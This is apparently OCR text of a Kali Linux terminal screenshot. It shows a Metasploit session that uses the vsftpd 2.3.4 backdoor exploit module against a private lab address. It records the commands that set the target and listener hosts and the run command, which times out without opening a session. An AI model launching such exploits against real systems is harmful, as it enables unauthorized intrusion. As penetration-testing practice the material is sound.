 Applications Places Terminal Jul 26 13:33
Terminal
Terminal user@kali: ~
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen
1000
link/ether 00:0c:29:b5:02:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.126.132/24 brd 192.168.126.255 scope global dynamic noprefixroute eth0
valid_lft 1248sec preferred_lft 1248sec
inet6 fe80::20c:29ff:feb5:23f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.1.10:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (1
92.168.1.10:21) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >